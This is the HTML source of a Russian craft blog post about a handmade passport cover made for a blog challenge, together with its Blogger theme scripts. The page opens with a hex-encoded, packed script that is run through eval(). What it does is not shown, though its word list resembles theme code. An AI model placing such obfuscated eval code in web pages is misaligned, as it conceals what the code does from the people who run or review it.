c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' comments</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Posted by <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=7276439445762909462&amp;zx=b40356c9-3f21-49a0-ae5b-a8f6ee154d91' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=7276439445762909462&amp;zx=b40356c9-3f21-49a0-ae5b-a8f6ee154d91' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/p/blog-page_18.html'>About</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/p/contacts.html'>Contact</a></li>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://www.facebook.com/profile.php?id=100010748770325' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://instagram.com/innabronnikova' target='_blank'><span class='fa fa-instagram'></span></a></li>
<li><a href='https://www.youtube.com/channel/UCXhHFumD-sGcOas0kcJFoxg' target='_blank'><span class='fa fa-youtube'></span></a></li>
<li><a href='https://www.pinterest.ru/ibronnikova/' target='_blank'><span class='fa fa-pinterest'></span></a></li>
<li><a href='https://vk.com/id56503434' target='_blank'><span class='fa fa-vk'></span></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://ujmikliuytre.blogspot.com/' style='display: block'>
<img alt='Inna Bronnikova' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqkrakZ5gJBeHm4oDi77kJhdvkuo34jHWPyrB6337n0gmg30CEeUNEwID2ViFH-vniQcYna_w1WXzJ0oOoWuWZkUTlEDDXxw_tE2db0tfC-_9n7yMldeSl632AJIhk56l9nyy2Bjvp4uU/s792/logo_n3.png' style='display: block'/>
</a>
</div>
</div></div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>Home</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/p/blog-page_18.html'>About me</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/p/contacts.html'>Contacts</a></li>
<li><a href='https://www.livemaster.ru/innabronnikova?view=profile'>My Shop</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/p/blog-page_20.html'>Online Courses</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/search/label/%D0%9C%D0%9A'>Tutorials</a></li>
<li><a href='/'>Site</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg/s640/_DSC0289.JPG' itemprop='image_url'/>
<meta content='7276439445762909462' itemprop='blogId'/>
<meta content='5662146261882226873' itemprop='postId'/>
<a name='5662146261882226873'></a>
<h1 class='post-title entry-title'>
Обложка на паспорт для Жажды Творчества
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>posted by <a href='https://draft.blogger.com/profile/08562943719547940188'>Inna Bronnikova</a></abbr>
</span>
<span class='article_timestamp'>
on 22:34
</span>
<span class='article_comment_link'>
<a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html#comment-form' onclick=''>16 comments</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-5662146261882226873'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
Всем привет!</div>
<div style="text-align: center;">
<a href="http://zhazhda-tvorchestva.blogspot.ru/2015/12/8.html" target="_blank">В блоге "Жажда Творчества" вышло новое задание-краски декабря #8</a>. Цвета- красный, зелёный и белый.&nbsp;</div>
<div style="text-align: center;">
Вот в конце декабря у всех такие цвета ассоциируются с новым годом... И у меня тоже))), но мне захотелось уйти от стереотипа и сделать что то кардинально другое. Это всё упёртость тельца (ага, я телец))))... Надоела мне эта предновогодняя суета.. Если упёрлась, то всё, туши свет. Сама от себя страдаю))))))))))))))). И потому у меня родилась сильно летняя обложка на паспорт.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg/s1600/_DSC0289.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="500" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg/s640/_DSC0289.JPG" width="640" /></a></div>
<a name="more"></a><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhidSbiRAKTM6fEfyzXkgRF-9RvzLEXpFIKFLaPXldLLxuLwUXyyHmplPvVcdNTxu6sjh9EEX1m2LAKPK_g5pihqQm3cO0acc8bwpCKUOfwFETYahTyulmnwdFiZLUBVwHZoafA2TpV05k/s1600/_DSC0291.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhidSbiRAKTM6fEfyzXkgRF-9RvzLEXpFIKFLaPXldLLxuLwUXyyHmplPvVcdNTxu6sjh9EEX1m2LAKPK_g5pihqQm3cO0acc8bwpCKUOfwFETYahTyulmnwdFiZLUBVwHZoafA2TpV05k/s320/_DSC0291.JPG" width="271" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gUthl_HuaKlEL34NSdycL_06wNymtkJsArrJQODQplL0Fh242x_B2S99wgXlEMeddibP8RszWrrE1X7rZzxlpEMw6b4mJnn95Ox3vGohsjJrXbP5bCqH5P3d-7X_3U8DBTAdwnSb3aU/s1600/_DSC0295.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gUthl_HuaKlEL34NSdycL_06wNymtkJsArrJQODQplL0Fh242x_B2S99wgXlEMeddibP8RszWrrE1X7rZzxlpEMw6b4mJnn95Ox3vGohsjJrXbP5bCqH5P3d-7X_3U8DBTAdwnSb3aU/s320/_DSC0295.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt0bZP61KcHd7ja9p7c5o1RL5lTqYC6d865TGmijqM8JQKhuwK1za4pblbtAJwNn66fvTkYh9PRv7W8m0pW_PO4ZWnwiVivII9dy-J_NpkyKvTPXAvLFDkXpmSHYR4ej7f8Dsf2mYHLDA/s1600/_DSC0309.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt0bZP61KcHd7ja9p7c5o1RL5lTqYC6d865TGmijqM8JQKhuwK1za4pblbtAJwNn66fvTkYh9PRv7W8m0pW_PO4ZWnwiVivII9dy-J_NpkyKvTPXAvLFDkXpmSHYR4ej7f8Dsf2mYHLDA/s320/_DSC0309.JPG" width="250" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Буду участвовать:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://atmospherascrap.blogspot.de/2015/12/blog-post_18.html" target="_blank">в задании "Начнём с нуля" в блоге "Атмосфера"</a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiADJ75lImdTFensKOdDQhb5CFtQEC8HrxUwYMv0BvJIKuSGbCs0O4URasqXMqbRaWjbezxSr2pHVbHyFiDIFujJq4BAPzWuKMn84p5aP58gbpLaMYAuhgY4hYVG9pVY16A98n2ttgZsIE/s400/%25D0%25BD%25D0%25B0%25D0%25BD%25D0%25B5%25D0%25BC+%25D1%2581+%25D0%25BD%25D1%2583%25D0%25BB%25D1%258F+%25D0%25B4%25D0%25B5%25D0%25BA%25D0%25B0%25D0%25B1%25D1%2580%25D1%258C.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="237" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiADJ75lImdTFensKOdDQhb5CFtQEC8HrxUwYMv0BvJIKuSGbCs0O4URasqXMqbRaWjbezxSr2pHVbHyFiDIFujJq4BAPzWuKMn84p5aP58gbpLaMYAuhgY4hYVG9pVY16A98n2ttgZsIE/s400/%25D0%25BD%25D0%25B0%25D0%25BD%25D0%25B5%25D0%25BC+%25D1%2581+%25D0%25BD%25D1%2583%25D0%25BB%25D1%258F+%25D0%25B4%25D0%25B5%25D0%25BA%25D0%25B0%25D0%25B1%25D1%2580%25D1%258C.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://blog.agiart.ru/2015/12/84.html" target="_blank">и в задании &#8470;84 "Всё что я люблю" в блоге "AgiArt кафе"</a></div>
<div class="separator" style="clear: both; text-align: center;">
Я люблю краски, спреи, пудры, всё, что пачкает мои руки, как сегодня, и не отмывается)))). Я люблю миксмедиа. Банера задания не нашла((( и использовала вместо него банер приза.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhawtFO6e0lM0S2602mdSP_JJ24zfBaMGmIkUsXzFTMjgyN-wP93LpdmoN0ZZ6p6GA5jjUy3YuY1SLNB7cdq7VU0EC_LptEI4ZyV_XiiMwRsWTrU9HfqKx1FHIw2aBclQSmIe9pB0ZGlRs8/s320/%25D1%2581%25D0%25B5%25D1%2580%25D1%2582%25D0%25B8%25D1%2584%25D0%25B8%25D0%25BA%25D0%25B0%25D1%2582%25D1%258B302.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhawtFO6e0lM0S2602mdSP_JJ24zfBaMGmIkUsXzFTMjgyN-wP93LpdmoN0ZZ6p6GA5jjUy3YuY1SLNB7cdq7VU0EC_LptEI4ZyV_XiiMwRsWTrU9HfqKx1FHIw2aBclQSmIe9pB0ZGlRs8/s320/%25D1%2581%25D0%25B5%25D1%2580%25D1%2582%25D0%25B8%25D1%2584%25D0%25B8%25D0%25BA%25D0%25B0%25D1%2582%25D1%258B302.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Share It &#8212;</li>
<li class='facebook_share'>
<a href='http://www.facebook.com/sharer.php?u=https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html&title=Обложка на паспорт для Жажды Творчества' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='twitter_share'>
<a href='http://twitter.com/share?url=https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html&title=Обложка на паспорт для Жажды Творчества' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i>
<span class='share-text'>Twitter</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html&title=Обложка на паспорт для Жажды Творчества' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg/s640/_DSC0289.JPG&description=  Всем привет!   В блоге &quot;Жажда Творчества&quot; вышло новое задание-краски декабря #8 . Цвета- красный, зелёный и белый.    Вот в конц...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Related Posts</h5>";rn="<h5>No related post available</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/обложка?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ujmikliuytre.blogspot.com/2016/01/my-love.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_27.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://ujmikliuytre.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
